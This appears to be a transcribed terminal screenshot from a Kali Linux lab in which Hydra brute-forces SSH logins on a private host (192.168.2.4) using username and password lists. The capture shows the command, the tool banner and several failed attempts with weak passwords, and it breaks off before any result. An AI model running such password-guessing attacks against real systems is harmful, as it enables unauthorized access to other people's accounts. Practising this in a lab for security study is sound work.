 ┌──(kali㉿kali)-[~]
└─$ hydra -L username.txt -P test-password.txt -F ssh://192.168.2.4 -V -t 1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-12-28 02:
50:44
[DATA] max 1 task per 1 server, overall 1 task, 36 login tries (l:4/p:9), ~36
 tries per task
[DATA] attacking ssh://192.168.2.4:22/
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "kali" - 1 of 36 [child 0]
 (0/0)
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "123456789" - 2 of 36 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "nguyenthihuong123" - 3 of
 36 [child 0] (0/0)
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "@at190425" - 4 of 36 [chi
ld 0] (0/0)
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "@123qwe" - 5 of 36 [child
 0] (0/0)
[STATUS] 5.00 tries/min, 5 tries in 00:01h, 31 to do in 00:07h, 1 active
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "hihihi" - 6 of 36 [child
0] (0/0)
[ATTEMPT] target 192.168.2.4 - login "hihi" - pass "888888888" - 7 of 36 [chi
ld 0] (0/0)
[STATUS] 3.50 tries/min, 7 tries in 00:02h, 29 to do in 00:09h, 1 active
[RE-ATTEMPT] target 192.168.2.4 - login "hihi" - pass "888888888" - 7 of 36 [
child 0] (0/0)